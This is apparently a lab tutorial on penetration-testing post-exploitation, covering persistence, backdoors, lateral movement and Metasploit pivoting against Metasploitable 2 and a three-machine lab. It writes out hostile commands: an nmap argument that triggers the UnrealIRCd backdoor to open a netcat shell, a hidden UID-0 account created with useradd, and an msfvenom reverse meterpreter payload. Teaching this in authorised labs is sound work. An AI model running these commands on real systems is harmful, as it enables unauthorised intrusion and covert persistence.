penetration testing
cybersecurity

Maintaining Access Obtained in the Target System during pentesting post exploitation
Maintaining access obtained to the target system is a critical phase in penetration testing, where the goal is to ensure persistence and continuity of access. Some common techniques used to maintain access to the system are described here:
- Creating additional user accounts: Create additional user accounts with elevated privileges to ensure access even if original credentials are revoked.
- Creation of Backdoors: Install backdoors on the system to allow subsequent access even after the initially used vulnerabilities have been patched.
- Scheduling Tasks and Services: Configure scheduled tasks or services to run periodically to maintain persistent access.
- Use of Persistent Malware: Deploy persistent malware that starts automatically with the operating system to maintain control of the system.
- Modifying Security Settings: Changing security settings to allow remote access or manipulating firewall settings.
- Using Covert Tunnels: Establishing covert tunnels or channels to evade detection and maintain covert communication.
- Obfuscation of Activities: Obfuscate activities performed to avoid detection, such as changing file names or masking commands.
- Use of Malicious Certificates: Implementing malicious certificates to evade detection by security tools.
- Use of Covert Channels in Legitimate Protocols: Using covert channels in legitimate protocols, such as DNS or HTTP, to go undetected.
- Monitoring System Changes: Monitor system changes and adjust tactics in response to security updates.
📖 In this case, instead of giving one or a few examples, this is a topic that we should address in more depth. We will see a list of resources to deepen this topic so you can learn more. In this great collection of persistence techniques we can see them mapped with Mitre and also indicating whether or not administrator permissions are needed in each of them:
Use of Backdoors and Persistence Tools
The use of backdoors and persistence tools is a common technique in penetration testing, but it is essential to understand that these actions must be carried out ethically and legally, with the explicit consent of the system owner. Some common techniques related to backdoors and persistence are described here:
Techniques:
Code Injection: Inserting malicious code into existing applications or scripts to create a backdoor.
Additional User Account Creation: Create additional user accounts with elevated privileges to ensure persistent access.
Persistence Tools:
These tools are used to maintain continuous access to the system by automating the execution of specific commands or actions. Examples of Tools:
-
PowerShell Empire: Allows the creation of persistent agents and automates command execution.
-
Covenant: Similar to PowerShell Empire, provides a platform for backdoor creation and action automation.
Important Considerations:
- Requirement: Obtain explicit consent from the system owner before using backdoors or persistence tools.
- Responsible Use: Limit the use of backdoors and persistence tools to what is strictly necessary for penetration testing purposes.
- Detailed Documentation: Meticulously document the creation and use of backdoors, as well as the persistence tools employed.
- Transparent Follow-up: Communicate transparently with the customer or system owner about actions taken, including the implementation of backdoors and persistence tools.
- Responsible Removal: Remove all backdoors and persistence tools at the end of penetration testing, ensuring that no unauthorized access points are left behind.
- Avoid Unauthorized Damage: Avoid causing unauthorized damage to the system, data, or the integrity of the environment during the use of backdoors and persistence tools.
- It is crucial to remember that the implementation of backdoors and persistence tools should be done for the sole purpose of improving system security and assisting in the mitigation of vulnerabilities. Ethical conduct and transparency are critical at all stages of penetration testing.
UnrealIRCd Backdoors and Persistence in Metasploitable 2

UnrealIRCd is an Open Source IRC server. In November 2009 the archive named “Unreal3.2.8.1.tar.gz” was replaced by a version containing a backdoor (trojan). This backdoor allowed anyone to execute various commands with the privileges of the user running ircd. The backdoor was executed regardless of the user's restrictions. For the following practice, we will use, as always, Metasploitable 2 and Kali Linux.
We focus on the IRC service on TCP port 6667.
We will use the NSE Script named “irc-unrealircd-backdoor.nse” included in Nmap, which allows us to check if this IRC server contains the backdoor.
1nmap -n -Pn -p 6667 --script=irc-unrealircd-backdoor.nse 192.168.1.49

The argument named “irc-unrealircd-backdoor.command” in the script can be used to execute arbitrary commands on the remote system. Due to the nature of this vulnerability (the result is never returned) there is no way to obtain the output of the command.
1nmap -n -Pn -p 6667 --script=irc-unrealircd-backdoor.nse --script-args=irc-unrealircd-backdoor.command='nc -l -p 7777 -e /bin/sh' 192.168.1.49

From another terminal, use the Netcat tool to establish a connection to TCP port 7777.
1nc -n -vv 192.168.1.49 7777

1Uname -a
The connection is successfully established. You now have access to the evaluation target with the privileges of the root user. Completing the previous point we can create a user root to maintain our persistence.
1useradd -o --uid 0 superroot

Tools for activities
To maintain access, even after reboots and shutdowns, you need to set up a form of persistence. These tools can help:
- SharPyShell: An obfuscated, highly customizable shell that is useful for maintaining persistence.
- SharpStay: This tool enables persistence through the creation of scheduled tasks.
- SharpEventPersist - A script that is used for persistence through subscription to Windows events.
- PowerShell Empire: Allows the creation of persistent agents and automates the execution of commands.
- Covenant: Similar to PowerShell Empire, it provides a platform for backdoor creation and action automation.
- Veil-Evasion: is a tool that creates obfuscated payloads to bypass antivirus detection and can be used to establish persistence.
- Beacon (Cobalt Strike): Beacon is a tool integrated into Cobalt Strike that allows threat actors to maintain persistent access and control compromised systems.
- Meterpreter (Metasploit): Meterpreter, a module of Metasploit, provides advanced functionality for persistent access and control on compromised systems.
Responder is a tool that can be used to perform LLMNR/NBT-NS Spoofing attacks and obtain credentials, which can contribute to persistence.
Remember that knowledge and use of these tools should align with ethical and legal practices, and should only be employed in controlled environments with appropriate permissions.
Additional Information Gathering and Lateral Movement
Additional information gathering and lateral movement are critical phases in penetration testing, but it is essential to conduct them ethically and legally, with the explicit consent of the system owner.
- Network Enumeration: Use tools such as Nmap or Nessus to scan and enumerate assets on the network.
- Active Discovery: Use tools such as DNSenum to gather information about the domain and its subdomains.
- Search for Information in Public Sources: Investigate public sources, such as social networks and websites, to gather information about employees and infrastructure.
Lateral Movement
Move laterally across the network, moving from one compromised system to another, looking for privilege escalation opportunities.
- Use of Stolen Credentials: Using stolen credentials to authenticate to other systems and extend the scope of access.
- Pas-the-Ticket (PtT) or Pas-the-Hash (PtH) Attacks: Using Kerberos tickets or password hashes to authenticate to other systems without knowing the actual password.
- Weak Protocol Attacks: Exploiting weaknesses in protocols such as SMB for lateral movement.
Pivoting in Metasploit
Pivoting is the process of accessing networks to which we do not have access under normal circumstances by using compromised computers. As a starting point we will need to have access to a compromised machine on the target network, depending on the configuration of the victim's computer, we may or may not need to have root or administrator privileges.

In the early stages of a pentesting scan, we should try to gather as much information as possible about the internal networks available in the company. Many organizations divide their departments into network segments or virtual local area networks (VLANs), where certain machines are hosted, in many cases the computers that are part of a network have several interfaces configured, either physical or logical, to these other networks. In this type of circumstances, we can take advantage of this to pivot between computers on different networks and find one or more computers, whether clients or servers, with possible exploitable vulnerabilities.
To put these techniques into practice we will conduct a complete workshop in which we will show two very similar scenarios: lab 1 and lab 2, to show the concept of pivoting between machines that are part of other different networks in which from the beginning we would not have direct visibility to them from the machine on which we perform the audit of the penetration test. The level of pivoting in these scenarios will be simple, one hop, from one compromised machine to another. Depending on the network topology of the organization, it could be more complicated, with more hops between machines to discover the possible existing internal networks, but the purpose, concept, and pivoting techniques would remain the same.

The following scenario will show an environment consisting of three machines:
- Kali: 10.0.0.1/24. (Machine A)
- Ubuntu: 10.0.0.10/24 and 11.0.0.1/24. (Machine B)
- Linux (Apache http): 11.0.0.10/24. (Machine C)



From VirtualBox the network configuration is like this:
We create a NAT from tools.

Kali has a bridge adapter
Linux has a NAT
Ubuntu has:
Adapter 1: Bridged adapter
Adapter 2: Network Nat
The Kali machine with Metasploit Framework will be from where we will perform the intrusion. It has two network interfaces, one in NAT mode (eth1 simply to have access to the Internet) and eth0 with the assigned IP 10.0.0.1 which is part of the network 10.0.0.0.0/24. This machine has no direct visibility to the second network 11.0.0.0.0/24.

The Ubuntu machine has two interfaces that have visibility with the network 10.0.0.0.0/24 and 11.0.0.0.0/24 will be the pivoting and the second Linux machine with a single interface with the assigned IP 11.0.0.0.10 which will have visibility to the network 11.0.0.0.0.0/24, this will be a possible vulnerable machine as it will have an Apache web service that we will have to try to reach from the Kali machine.
Establish a Meterpreter session on the Ubuntu machine (pivoting)
The operation of the types of pivoting within the possibilities offered by Metasploit Framework we must start by obtaining a Meterpreter session on one of the computers on the network, in this case, will be the Ubuntu which has visibility with the two networks within this laboratory, this will be the machine that will make us pivoting to the networks that have configured. For this scenario, we can generate with msfvenom a payload in which its shellcode will be a Linux meterpreter and execute it in the remote machine to obtain this session.
1msfvenom -p Linux/x86/meterpreter/reverse_tcp LHOST=10.0.0.1 LPORT=4444 -f elf -b '\x00\x0a\x0d' -o payload
- b '\x00\x0a\x0d': (--bad-chars) Parameter in which you can specify a list of characters to avoid, so that it does not cause a possible error at the moment of executing the payload. In this case, these opcodes would be valid.

Route
Once we have a session established with the Ubuntu machine, we start the interpreter and one way to check the associated networks is to list the network interfaces with ipconfig to check if there are any IP addresses assigned that are part of a different network segment. We could also run a shell inside meterpreter and query the routing table with the route print command. As we can see the network 10.0.0.0.0/24 is shown on interface 2 and 11.0.0.0.0/24 on interface 3.

Route is a command that will allow us to route network traffic within Metasploit, telling it that from any module all the traffic that we want to carry to another network will do it through the identifier of an established session that we have active, for example with a Meterpreter.
We exit the meterpreter session and leave it in the background by exiting with the background command. Out of meterpreter and knowing that the Ubuntu machine has two networks configured, we make use of the route command to add the visibility of this new network at the Metasploit level.
1route add <network> <netmask> <session_id>
2
3route add 11.0.0.0 255.255.255.0 1
This will tell Metasploit to route all traffic to the 11.0.0.0.0/24 network through the session with ID 1 where the meterpreter is located. With route print inside Metasploit we can see the assigned routes and with route -h we will see complete help.

This way, we can pivot through the Ubuntu machine to the 11.0.0.0/24 network performing a complete scan to that network.
In the following example and to save time in this demo we will delimit a pool of IP addresses of the network 11.0.0.0.0/24 checking only port 80. We see that we find an address 10.0.0.10 that has port 80 open.
In a usual discovery, we could use the module "auxiliary/scanner/discovery/arp_sweep ‘ to find active hosts on the local network through arp requests and also ’auxiliary/scanner/portscan/ack” to check which ports are being filtered.

With the above, we have already demonstrated that we can poll and access networks by pivoting through the Ubuntu machine where we have the meterpreter session to a Linux machine with IP 11.0.0.10.
We have already discovered that port 80 is open so it is probably a web service, we can now check the version of that HTTP service through the module “auxiliary/scanner/http/http/http_version”. From there we could search the Internet for any known and exploitable vulnerability for version and continue the penetration test.

Autoroute (Module post)
Another way to establish routes is to do it automatically. Once we have a session established we can make use of the “post/multi/manage/autoroute” module, set the session ID, and run it.
This will do a sweep on the machine where we have established the session to try to recognize other networks associated with that machine and automatically add them to our Metasploit routing table. It is the same as above but automatically without the need to consult manually through meterpreter the route tables associated with the compromised machine.
Portfwd (Port Forwarding)
portfwd performs port forwarding -port forwarding- between machines. We can channel all the traffic that we send to a local port listening on our machine A to a port and IP of a machine C on which we do not have a priori connectivity, configuring this IP and port forwarding on a machine B on which we do have direct connectivity.
An advantage of this is that all the requests that we make to the local port of machine A will be forwarded to machine C passing through machine B, if we analyze the traffic from machine C we will see that these requests arrive from machine B and not from machine A that initially originates the requests. As this can be a bit confusing at first, we will show an example.

Based on the same scenario, I have visited lab 1 so far. From the Kali machine (machine A) we try to connect to the Linux machine to port 22 (machine C), which we know is open, and we see that we cannot connect directly because from the Kali machine, we do not have visibility to the network 11.0.0.0/24.
However from session 1 where we have our meterpreter of the Ubuntu machine (machine B) this if it has visibility to the network 11.0.0.0.0/24 where is the Linux machine (machine C). From the meterpreter of session 1, we add a new port forwarding rule.
1portfwd add -l <local_port> -p <remote_port> -r <remote_host>
2
3portfwd add -l 9500 -p 22 -r 11.0.0.10
With this, we indicate that all the requests that we make to the local port of machine A Kali are forwarded to port 22 of the IP 11.0.0.10 which will be the machine C Linux. Being machine B Ubuntu who does the port forwarding between machine A and C. Hence, all the traffic that arrives at machine C Linux is as if it was sent by machine B Ubuntu when in fact it is sent by machine A Kali.
Checking again the connection attempt we see how now from Metasploit Framework as from the local Kali machine itself we can reach the C Linux machine establishing a localhost connection to the local listening port.
If we list the listening ports on the local machine we can see how outside the MSF we have port 9500 listening. This can be useful in cases where we need to use web services or other tools outside Metasploit to be able to scan, breach, or perform actions towards a remote machine in which we would not have direct access but we know its IP port and we have a machine that we will use as pivoting in the middle of the communication to perform the port forwarding. Note that we can add more than one port forwarding rule.
